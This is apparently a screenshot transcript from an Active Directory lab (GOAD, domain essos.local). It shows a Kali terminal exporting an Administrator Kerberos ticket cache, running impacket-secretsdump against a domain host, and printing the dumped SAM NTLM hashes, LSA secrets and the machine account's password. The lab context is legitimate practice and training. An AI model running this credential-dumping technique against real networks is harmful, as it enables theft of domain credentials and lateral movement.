 └─$ export KRB5CCNAME=Administrator@cifs_meereen.essos.local@ESSOS.LOCAL.ccache
┌──(rick㉿ kali-ct1)-[~/workdir/GOAD/tools]
└─$ impacket-secretsdump -k -no-pass -dc-ip 'essos.local' @'meereen.essos.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf18b911496cde6fb203a7d759ef32302
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ESSOS\MEEREEN$:plain_password_hex:4ef9e958f9ce8fd341528f1778992c58683f6004ff2c24efbc25b90
06d8119c56eb99c8e41dd84a4d24cc05aa32952906feb4b6d01eb50580236592703a7a94217240e6a72d19bcf
e0129fbb78942432c023d6371a12820fbc605db389f46269b0d3a4146ee0030abf0fd420194265de9d96d8461
a8f4d85e2368e6d0b5bf8f36cdafe4468cbef50e6e4b0d1b1cc15f7c9d8fcc6be21c7d3778c306d
ESSOS\MEEREEN$:aad3b435b51404eeaad3b435b51404ee:e686de3a3ed9d62128f5ab225726ba6c:::